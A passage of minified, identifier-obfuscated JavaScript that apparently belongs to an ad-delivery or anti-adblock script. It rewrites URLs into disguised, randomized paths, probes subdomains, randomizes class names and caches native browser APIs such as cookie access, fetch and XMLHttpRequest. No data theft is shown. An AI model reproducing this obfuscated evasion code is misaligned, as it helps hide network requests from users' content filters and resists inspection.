m=(2===u?l:c)+i.A[n(2825)](t,e);return a||(d[n(1346)](t,m),h[n(1346)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(693));const n=b(t);if(!a){const n=h[e(559)](t);if(n)return n}const o=t[e(649)](2===n?l[e(1659)]:c[e(1659)]),s=i.A[e(1407)](o);return a||(h[e(1346)](t,s),d[e(1346)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3343));if(t[e(1431)](c))return 1;if(t[e(1431)](l)){if(t[e(1659)]<l[e(1659)]+4)throw new Error(e(1686)[e(2008)](t));const n=t[e(649)](l[e(1659)],l[e(1659)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1563)[e(2008)](t))}throw new Error(e(3047)[e(2008)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2240),p=r(2648),f=r(2908),g=r(3118),b=r(1916),w=r(2904),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1618)]);let x=function(t){const e=r;return t[e(464)]=e(3310),t[e(2930)]=e(2925),t[e(2126)]=e(3082),t[e(2211)]=e(2259),t[e(1359)]="m",t[e(1927)]="n",t}({});function k(t){const e=r;return Array[e(3161)](t[e(1220)][e(2243)]())[e(2591)]((t=>e(2445)!=t))[e(1659)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(1659)];r++)n=n>>>8^A[255&(n^t[e(351)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3156)](".")[n(2591)]((t=>""!==t))[n(1023)]()[n(417)]((t=>z(t+e)%1e3))[n(998)]("/")}const S=r(1374),M=r(2659),E=r(2439);function T(t){const e=r;return e(2599)===t[e(1618)]||e(3282)===t[e(1618)]}function N(t){const e=r;return e(2388)===t[e(1618)]}function L(t){const e=r,{url:n,kind:i=x[e(464)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2363)==typeof n&&n[e(742)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2903)](n))return n;let A=O(n,s);if(e(2287)!==A[e(1387)]&&e(576)!==A[e(1387)])return A[e(1068)];if(e(2652)===A[e(1989)])return A[e(1068)];if(e(2148)===A[e(1989)])return A[e(1068)];if(/^\/_game-files(?:\/|$)/[e(2903)](A[e(2317)])&&(e(2788)===A[e(1989)]||A[e(1989)][e(1485)](e(2274))||e(2913)===A[e(1989)]||A[e(1989)][e(1485)](e(1648))))return A[e(1068)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?L({...t,url:n}):A[e(1068)]}let N=(0,u.Vq)(v);var C,j;(-1!==N||(0,u.az)(t[e(2137)],v))&&(N=null!==(C=null===(j=t[e(2044)])||void 0===j?void 0:j[e(798)])&&void 0!==C?C:z(t[e(2137)][e(1532)]+A[e(3315)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(764)===A[e(2317)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(3094)===A[e(2317)]&&(A=new URL(W));const D=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(2383)===A[e(2317)]&&(A=new URL(D)),i===x[e(2930)]&&A[e(1068)][e(1431)](e(428))&&(A[e(1387)]=e(576));const F=i[e(1035)](0);[e(3001),e(2890),e(1559),U,W,D][e(2367)]((t=>t===A[e(1068)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(3143)];R[e(1431)]("?")&&(R=R[e(2850)](1)),R&&(A[e(3143)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2044)]={...t[e(2044)],configIndex:h[e(2617)]}),t[e(2044)]&&A[e(1220)][e(1346)](E,JSON[e(1853)](t[e(2044)]));const P=A[e(907)];let H;if(A[e(907)]="","v7"===h[e(1618)]||"v8"===h[e(1618)]){let t,n;void 0===h[e(1246)]&&h[e(1578)]?(A[e(1220)][e(1346)](S,e(1649)),n=Math[e(1657)](d.xm[e(1659)]*Math[e(2090)]())[e(2016)](),t=""[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()))):(n=(0,d.Y_)(h[e(1246)])[e(2016)](),t=_(A[e(1989)],h[e(1532)]));const r=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());if("v7"===h[e(1618)])H=[v,m,h[e(1532)],n,t,F,r];else{if("v8"!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));H=[v,p,h[e(1532)],n,t,F,r]}}else if("v9"===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,f,h[e(1532)],t,F,n]}else if(e(2599)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,g,h[e(1532)],t,F,n]}else if(e(3282)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,b,h[e(1532)],t,F,n]}else{if(e(2388)!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));{const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,w,h[e(1532)],t,F,n]}}return""[e(2008)](H[e(998)]("/"))[e(2008)](function(t,n){const r=e;return function(t){const e=a1x;return e(2218)===t[e(2317)]||e(476)===t[e(2317)]||e(535)===t[e(2317)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2903)](t[e(1068)])||!(e(2608)!==t[e(1989)]&&e(988)!==t[e(1989)]&&e(900)!==t[e(1989)]&&e(2291)!==t[e(1989)]&&e(2015)!==t[e(1989)]||!t[e(2317)][e(1431)](e(1167))&&!t[e(2317)][e(1431)](e(3403)))||e(2807)===n&&e(1019)===t[e(1989)]&&e(2669)===t[e(2317)]||e(931)===t[e(1989)]&&e(2487)===t[e(2317)]||e(2668)===t[e(1989)]&&e(1759)===t[e(2317)]||e(1586)===t[e(1989)]&&e(2898)===t[e(2317)]}(t)?r(1695)[r(2008)](l.A[r(2427)]()):function(t){const e=r;return e(3094)===t[e(2317)]||t[e(2317)][e(1431)](e(636))}(t)?r(1194)[r(2008)](Math[r(2266)](y)):""}(A,e(1246)in h?h[e(1246)]:void 0))+P}function C(t){const e=r;return x[e(464)][e(742)](t)?x[e(464)]:x[e(2930)][e(742)](t)?x[e(2930)]:x[e(2126)][e(742)](t)?x[e(2126)]:x[e(2211)][e(742)](t)?x[e(2211)]:x[e(1359)][e(742)](t)?x[e(1359)]:x[e(1927)][e(742)](t)?x[e(1927)]:null}function B(t){const e=r;if(!t)throw new Error(e(1555));const n=(t=O(t))[e(2317)][e(3156)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v7",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===p){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v8",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===f){if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1659)]-2])}else if(o===g){var l;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],s={version:e(2599),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else if(o===b){var u;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:e(3282),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else{if(o!==w)throw new Error(e(986)[e(2008)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2317)][n(3156)]("/",5),i=new URL(atob(r));if(n(576)!==i[n(1387)])return;return i[n(907)]=t[n(907)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2388),originalHostname:r[e(1989)],isMainFrame:!0},originalUrl:r[e(2784)][e(1068)],kind:x[e(2930)]};if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const o=U(n[n[e(1659)]-1]);a=o[e(2784)],c=o[e(2044)],s={version:e(2388),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1659)]-2])}}if(!i)throw new Error(e(3254)[e(2008)](t));if(k(t)){t[e(1220)][e(2080)](e(2445));for(const[n,r]of Array[e(3161)](t[e(1220)][e(1580)]()))a[e(1220)][e(1346)](n,r)}const h=[];for(const[t,n]of a[e(1220)][e(1580)]())n===M?h[e(3071)](t):h[e(3071)](t+"="+n);return a[e(3143)]=h[e(998)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1068)]+t[e(907)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(920)]((t=>i[e(2317)][e(1431)]("/"[e(2008)](t,"/")))))return!1;const o=i[e(2317)][e(3156)]("/"),a=o[1];if([m,p][e(742)](a)){if(o[e(1659)]<7)return!1}else if(a===f){if(o[e(1659)]<6)return!1}else if(a===g){if(o[e(1659)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1659)]<6)return!1}const c=null===(n=o[o[e(1659)]-1])||void 0===n?void 0:n[e(649)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1932)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2363)==typeof t&&[n(1678),n(1463),n(1060),n(1867),n(992),n(3085),n(1075)][n(920)]((e=>t[n(1431)](e)))?new URL(t):n(2363)==typeof t&&j?new URL(t,e):n(2363)!=typeof t||j?O(t[n(2016)]()):t[n(1431)](n(2795))||t[n(1431)](n(1788))?new URL(t):(I(e=e||i.A[n(559)](window)[n(3077)][n(559)][n(2506)](window[n(2520)]))&&(e=B(e)[n(2784)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1407)](t)),i=e(1649)===n[e(1220)][e(559)](S);n[e(1220)][e(2080)](S);const s=n[e(1220)][e(559)](E);let a;if(s){try{a=JSON[e(2025)](s)}catch(t){}n[e(1220)][e(2080)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(1659)];r<i;r++)n=(n<<5)-n+t[e(351)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1932)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(425)]||(s[t(425)]=c(null)),s[t(425)];{e||(e=window);const n=i.A[t(1257)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1257)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1977),r(1281)),CSSStyleDeclaration_getPropertyValue:d(t,r(1977),r(1302)),CSSStyleDeclaration_setProperty:d(t,r(1977),r(728)),CSSStyleSheet_insertRule:d(t,r(1115),r(1702)),CSSStyleSheet_replaceSync:d(t,r(1115),r(782)),DocumentFragment_getElementById:d(t,r(1033),r(2053)),DocumentFragment_querySelector:d(t,r(1033),r(2956)),DocumentFragment_querySelectorAll:d(t,r(1033),r(1244)),Document_cookie:u(t,r(1903),r(2493)),Document_createElement:d(t,r(1903),r(2643)),Document_getElementById:d(t,r(1903),r(2053)),document_getElementById:d(t,r(2520),r(2053)),Document_getElementsByTagName:d(t,r(1903),r(1328)),Document_querySelector:d(t,r(1903),r(2956)),Document_querySelectorAll:d(t,r(1903),r(1244)),Document_getElementsByClassName:d(t,r(1903),r(2355)),Document_write:d(t,r(1903),r(580)),Document_writeln:d(t,r(1903),r(1887)),Document_referrer:u(t,r(1903),r(1293)),Document_URL:u(t,r(1903),r(3380)),DOMParser_parseFromString:d(t,r(1886),r(1791)),Element_ariaLabel:u(t,r(1082),r(3079)),Element_attributes:u(t,r(1082),r(1163)),Element_classList:u(t,r(1082),r(948)),Element_className:u(t,r(1082),r(2427)),Element_closest:d(t,r(1082),r(1034)),Element_getAttribute:d(t,r(1082),r(2470)),Element_getBoundingClientRect:d(t,r(1082),r(1675)),Element_getElementsByClassName:d(t,r(1082),r(2355)),Element_hasAttribute:d(t,r(1082),r(427)),Element_id:u(t,r(1082),"id"),Element_tagName:u(t,r(1082),r(1837)),Element_innerHTML:u(t,r(1082),r(3365)),Element_outerHTML:u(t,r(1082),r(3266)),Element_insertAdjacentElement:d(t,r(1082),r(2546)),Element_insertAdjacentHTML:d(t,r(1082),r(1177)),Element_querySelector:d(t,r(1082),r(2956)),Element_querySelectorAll:d(t,r(1082),r(1244)),Element_removeAttribute:d(t,r(1082),r(2905)),Element_setAttribute:d(t,r(1082),r(1126)),Element_setAttributeNS:d(t,r(1082),r(1742)),Element_setHTMLUnsafe:d(t,r(1082),r(2297)),Element_matches:d(t,r(1082),r(2002)),Event_stopPropagation:d(t,r(607),r(2737)),Event_stopImmediatePropagation:d(t,r(607),r(1062)),EventTarget_addEventListener:d(t,r(2676),r(1888)),EventTarget_removeEventListener:d(t,r(2676),r(1492)),Function_toString:d(t,r(1250),r(2016)),History_replaceState:d(t,r(2639),r(1179)),HTMLAnchorElement_attributionSrc:u(t,r(453),r(1391)),HTMLAnchorElement_href:u(t,r(453),r(1068)),HTMLAnchorElement_protocol:u(t,r(453),r(1387)),HTMLAnchorElement_hostname:u(t,r(453),r(1989)),HTMLAnchorElement_port:u(t,r(453),r(1963)),HTMLAnchorElement_pathname:u(t,r(453),r(2317)),HTMLAnchorElement_hash:u(t,r(453),r(907)),HTMLAnchorElement_host:u(t,r(453),r(2581)),HTMLAnchorElement_origin:u(t,r(453),r(3315)),HTMLAnchorElement_ping:u(t,r(453),r(548)),HTMLAnchorElement_search:u(t,r(453),r(3143)),HTMLAnchorElement_target:u(t,r(453),r(2108)),HTMLElement_dataset:u(t,r(2462),r(2003)),HTMLElement_innerText:u(t,r(2462),r(2344)),HTMLElement_title:u(t,r(2462),r(1077)),HTMLElement_style:u(t,r(2462),r(1090)),HTMLFormElement_action:u(t,r(1102),r(3212)),HTMLFormElement_target:u(t,r(1102),r(2108)),HTMLIFrameElement_contentDocument:u(t,r(1283),r(1919)),HTMLIFrameElement_contentWindow:u(t,r(1283),r(2423)),HTMLIFrameElement_name:u(t,r(1283),r(1193)),HTMLIFrameElement_src:u(t,r(1283),r(1006)),HTMLIFrameElement_srcdoc:u(t,r(1283),r(3002)),HTMLImageElement_attributionSrc:u(t,r(733),r(1391)),HTMLImageElement_src:u(t,r(733),r(1006)),HTMLImageElement_srcset:u(t,r(733),r(1404)),HTMLLinkElement_as:u(t,r(1902),"as"),HTMLLinkElement_href:u(t,r(1902),r(1068)),HTMLLinkElement_rel:u(t,r(1902),r(3128)),HTMLScriptElement_attributionSrc:u(t,r(2146),r(1391)),HTMLScriptElement_src:u(t,r(2146),r(1006)),HTMLSourceElement_src:u(t,r(1790),r(1006)),HTMLSourceElement_srcset:u(t,r(1790),r(1404)),HTMLVideoElement_src:u(t,r(1952),r(1006)),HTMLVideoElement_poster:u(t,r(1952),r(1797)),HTMLMediaElement_src:u(t,r(908),r(1006)),HTMLMetaElement_content:u(t,r(1536),r(643)),HTMLMetaElement_httpEquiv:u(t,r(1536),r(1540)),HTMLStyleElement_insertBefore:d(t,r(696),r(608)),IntersectionObserverEntry_boundingClientRect:u(t,r(2543),r(3333)),IntersectionObserverEntry_intersectionRatio:u(t,r(2543),r(2373)),IntersectionObserverEntry_intersectionRect:u(t,r(2543),r(1500)),JSON_parse:d(t,r(1584),r(2025)),JSON_stringify:d(t,r(1584),r(1853)),MessageEvent_data:u(t,r(614),r(1610)),MessageEvent_origin:u(t,r(614),r(3315)),MessageEvent_source:u(t,r(614),r(2769)),Navigator_sendBeacon:d(t,r(903),r(767)),Node_appendChild:d(t,r(433),r(2187)),Node_insertBefore:d(t,r(433),r(608)),Node_textContent:u(t,r(433),r(2718)),Node_baseURI:u(t,r(433),r(1753)),PerformanceEntry_name:u(t,r(1614),r(1193)),PerformanceResourceTiming_transferSize:u(t,r(3174),r(2276)),PerformanceResourceTiming_encodedBodySize:u(t,r(3174),r(2216)),Range_createContextualFragment:d(t,r(1430),r(2459)),RegExp_test:d(t,r(2177),r(2903)),RegExp_exec:d(t,r(2177),r(568)),Response_url:u(t,r(2703),r(1336)),SharedStorageWorklet_addModule:d(t,r(577),r(1199)),String_matchAll:d(t,r(2163),r(414)),String_replace:d(t,r(2163),r(1370)),Window_decodeURIComponent:d(t,r(2018),r(972)),Window_innerWidth:u(t,r(2018),r(3030)),Window_fetch:d(t,r(2018),r(2370)),Window_fetchLater:d(t,r(2018),r(3335)),Window_frames:u(t,r(2018),r(2576)),Window_name:u(t,r(2018),r(1193)),Window_open:d(t,r(2018),r(1795)),Window_postMessage:d(t,r(2018),r(3248)),Window_requestAnimationFrame:d(t,r(2018),r(1309)),Window_requestIdleCallback:d(t,r(2018),r(2953)),Window_setImmediate:d(t,r(2018),r(2219)),Window_setInterval:d(t,r(2018),r(1714)),Window_setTimeout:d(t,r(2018),r(2988)),Window_visualViewport:u(t,r(2018),r(2279)),XMLHttpRequest_open:d(t,r(1476),r(1795)),XMLHttpRequest_send:d(t,r(1476),r(1899)),XMLHttpRequest_responseURL:u(t,r(1476),r(3354)),XMLHttpRequest_response:u(t,r(1476),r(2264)),XMLHttpRequest_responseText:u(t,r(1476),r(612)),XMLHttpRequest_responseType:u(t,r(1476),r(938)),XMLHttpRequest_responseXML:u(t,r(1476),r(2410)),XMLHttpRequest_status:u(t,r(1476),r(2522)),XMLHttpRequest_statusText:u(t,r(1476),r(913)),FontFace:o?null:t[r(1253)],FontFace_prototype:l(t,r(1253)),Worker:o?null:t[r(1261)],Worker_prototype:l(t,r(1261))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3325)]:null===(s=t[e])||void 0===s?void 0:s[i(3325)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3253)](n.g[e][s(3325)],i);{var a;const n=s(1259)===e[s(1665)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3325)];return n?t[s(583)][s(3253)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1259)===e[s(1665)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3325)][i]:s(1259)===e[s(1665)]()?t[i]:s(2520)===e?null===(a=t[s(2520)])||void 0===a?void 0:a[i]:s(1584)===e?null===(c=t[s(1584)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3325)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1657)](Math[r(2090)]()*t),elem:function(t){const e=r;return t[this[e(2078)](t[e(1659)])]},num:function(t,e){const n=r;return Math[n(1657)](Math[n(2090)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(443)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3071)](n(642)[n(1035)](this[n(443)](0,52)));return o[n(998)]("")},className:function(){return this[r(1129)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2673)][n(742)](e))return o=!1,o;if([n(2561),n(2229),n(2815),n(1353),n(902),n(2234),n(1778),n(1174),n(421),n(2510),n(684),n(2063),n(1113)][n(742)](e))return o=!0,o;if(e[n(1485)](n(2681))||e[n(1485)](n(2494))||e[n(1431)](n(1405))||e[n(1431)](n(1748))||n(1038)===e)return o=!1,o;const i=new URL(e);i[n(2581)]="0."[n(2008)](i[n(2581)]),i[n(2317)]=n(1506);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2016)](),endpoint:i[n(3315)]});try{const t=await Promise[n(3126)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3160),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);n[e(2581)]=n[e(2581)][e(3156)](".")[e(649)](1)[e(998)]("."),t=n[e(3315)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2903)](t)?(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)][n(3156)](".")[n(649)](1)[n(998)](".")),t=r[n(3315)]):(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)]),t=r[n(3315)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);return Number[e(1047)](n[e(2581)][e(3156)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(3325)][r(848)],s=r(1932)!=typeof Map;function a(){const t=r;this[t(1777)]=[],this[t(1933)]=s?new Map:Object[t(1130)](null)}a[r(1499)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1659)];o<s;o++)i[n(1960)](t[o],e);return i},a[r(3325)][r(778)]=function(){const t=r;return s?this[t(1933)][t(778)]:Object[t(2043)](this[t(1933)])[t(1659)]},a[r(3325)][r(1960)]=function(t,e){const n=r;var a=s?t:i[n(1769)](t),c=s?this[n(1049)](t):o[n(2965)](this[n(1933)],a),l=this[n(1777)][n(1659)];c&&!e||this[n(1777)][n(3071)](t),c||(s?this[n(1933)][n(1346)](t,l):this[n(1933)][a]=l)},a[r(3325)][r(1049)]=function(t){const e=r;if(s)return this[e(1933)][e(1049)](t);var n=i[e(1769)](t);return o[e(2965)](this[e(1933)],n)},a[r(3325)][r(1e3)]=function(t){const e=r;if(s){var n=this[e(1933)][e(559)](t);if(n>=0)return n}else{var a=i[e(1769)](t);if(o[e(2965)](this[e(1933)],a))return this[e(1933)][a]}throw new Error('"'+t+e(3015))},a[r(3325)].at=function(t){const e=r;if(t>=0&&t<this[e(1777)][e(1659)])return this[e(1777)][t];throw new Error(e(1694)+t)},a[r(3325)][r(3309)]=function(){const t=r;return this[t(1777)][t(649)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2825)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2825)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1659)],d=0,h=0;do{if(e>=u)throw new Error(o(886));if(-1===(a=i[o(1407)](t[o(351)](e++))))throw new Error(o(2087)+t[o(1035)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1422)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3193)]=e}},7476:(t,e)=>{const n=a1x;var r=n(2881)[n(3156)]("");e[n(2825)]=function(t){const e=n;if(0<=t&&t<r[e(1659)])return r[t];throw new TypeError(e(740)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1777)]=[],this[t(2425)]=!0,this[t(2491)]={generatedLine:-1,generatedColumn:0}}o[r(3325)][r(2476)]=function(t,e){const n=r;this[n(1777)][n(2074)](t,e)},o[r(3325)][r(1960)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2491)])[e(582)],a=o[e(582)],c=n[e(2140)],l=o[e(2140)],a>s||a==s&&l>=c||i[e(850)](n,o)<=0?(this[e(2491)]=t,this[e(1777)][e(3071)](t)):(this[e(2425)]=!1,this[e(1777)][e(3071)](t))},o[r(3325)][r(3309)]=function(){const t=r;return this[t(2425)]||(this[t(1777)][t(727)](i[t(850)]),this[t(2425)]=!0),this[t(1777)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(392)]=o[e(996)](t,e(987),null),this[e(469)]=o[e(996)](t,e(3407),null),this[e(2347)]=o[e(996)](t,e(1059),!1),this[e(678)]=o[e(996)](t,e(2826),!1),this[e(3026)]=new s,this[e(2650)]=new s,this[e(1961)]=new a,this[e(325)]=null}c[r(3325)][r(2429)]=3,c[r(2812)]=function(t,e){const n=r;var i=t[n(3407)],s=new c(Object[n(3149)](e||{},{file:t[n(987)],sourceRoot:i}));return t[n(377)]((function(t){const e=n;var r={generated:{line:t[e(582)],column:t[e(2140)]}};null!=t[e(2769)]&&(r[e(2769)]=t[e(2769)],null!=i&&(r[e(2769)]=o[e(2987)](i,r[e(2769)])),r[e(3027)]={line:t[e(2864)],column:t[e(2294)]},null!=t[e(1193)]&&(r[e(1193)]=t[e(1193)])),s[e(1274)](r)})),t[n(2489)][n(2074)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2987)](i,e)),s[r(3026)][r(1049)](a)||s[r(3026)][r(1960)](a);var c=t[r(2563)](e);null!=c&&s[r(2877)](e,c)})),s},c[r(3325)][r(1274)]=function(t){const e=r;var n=o[e(996)](t,e(1423)),i=o[e(996)](t,e(3027),null),s=o[e(996)](t,e(2769),null),a=o[e(996)](t,e(1193),null);(this[e(2347)]||!1!==this[e(2614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3026)][e(1049)](s)||this[e(3026)][e(1960)](s)),null!=a&&(a=String(a),this[e(2650)][e(1049)](a)||this[e(2650)][e(1960)](a)),this[e(1961)][e(1960)]({generatedLine:n[e(1560)],generatedColumn:n[e(2414)],originalLine:null!=i&&i[e(1560)],originalColumn:null!=i&&i[e(2414)],source:s,name:a}))},c[r(3325)][r(2877)]=function(t,e){const n=r;var i=t;null!=this[n(469)]&&(i=o[n(2987)](this[n(469)],i)),null!=e?(this[n(325)]||(this[n(325)]=Object[n(1130)](null)),this[n(325)][o[n(1769)](i)]=e):this[n(325)]&&(delete this[n(325)][o[n(1769)](i)],0===Object[n(2243)](this[n(325)])[n(1659)]&&(this[n(325)]=null))},c[r(3325)][r(1865)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(987)])throw new Error(i(1388));a=t[i(987)]}var c=this[i(469)];null!=c&&(a=o[i(2987)](c,a));var l=new s,u=new s;this[i(1961)][i(2476)]((function(e){const r=i;if(e[r(2769)]===a&&null!=e[r(2864)]){var s=t[r(3259)]({line:e[r(2864)],column:e[r(2294)]});null!=s[r(2769)]&&(e[r(2769)]=s[r(2769)],null!=n&&(e[r(2769)]=o[r(998)](n,e[r(2769)])),null!=c&&(e[r(2769)]=o[r(2987)](c,e[r(2769)])),e[r(2864)]=s[r(1560)],e[r(2294)]=s[r(2414)],null!=s[r(1193)]&&(e[r(1193)]=s[r(1193)]))}var d=e[r(2769)];null==d||l[r(1049)](d)||l[r(1960)](d);var h=e[r(1193)];null==h||u[r(1049)](h)||u[r(1960)](h)}),this),this[i(3026)]=l,this[i(2650)]=u,t[i(2489)][i(2074)]((function(e){const r=i;var s=t[r(2563)](e);null!=s&&(null!=n&&(e=o[r(998)](n,e)),null!=c&&(e=o[r(2987)](c,e)),this[r(2877)](e,s))}),this)},c[r(3325)][r(2614)]=function(t,e,n,i){const o=r;if(e&&o(1479)!=typeof e[o(1560)]&&o(1479)!=typeof e[o(2414)]){var s=o(1801);if(this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new 